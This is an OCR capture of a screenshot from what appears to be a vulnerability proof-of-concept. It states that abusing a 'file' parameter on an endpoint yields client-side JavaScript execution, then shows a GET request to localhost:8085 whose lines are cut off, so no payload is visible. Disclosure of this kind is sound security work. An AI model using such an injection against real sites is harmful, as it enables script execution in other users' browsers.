
PoC
You need to send a request
to endpoint and abusing the
file
parameter, we can
successfully obtain client
side javascript execution
GET /?PagePrincipale/u
Host: localhost:8085

Cache-Control: max-age=
sec-ch-ua: "Chromium";v
sec-ch-ua-mobile: ?0

sec-ch-ua-platform: "ma
Accept-Language: ru-RU,
Upgrade-Insecure-Reques
User-Agent: Mozilla/5.
Accept: text/html,appl
Sec-Fetch-Site: same-or
Sec-Fetch-Mode: navigat
Sec-Fetch-User: ?1

Sec-Fetch-Dest: documen
Accept-Encoding: gzip, 